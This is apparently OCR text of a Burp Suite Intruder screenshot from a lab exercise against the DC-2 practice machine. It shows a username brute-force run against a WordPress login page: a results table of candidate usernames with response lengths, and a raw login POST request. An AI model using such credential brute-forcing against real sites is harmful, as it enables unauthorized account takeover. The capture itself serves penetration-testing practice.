 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3517
14 ADMIN 200 3517
353 admin 200 3517
4552 jerry 200 3517
8271 tom 200 3513
1 !root 200 3472
2 $ALOC$ 200 3472
3 $system 200 3472
4 1 200 3472
5 1.1 200 3472
6 11111111 200 3472
8 22222222 200 3472
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=tom&pwd=123456&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1
? < + > Type a search term
个性设置，点我
Finished
S 中 °,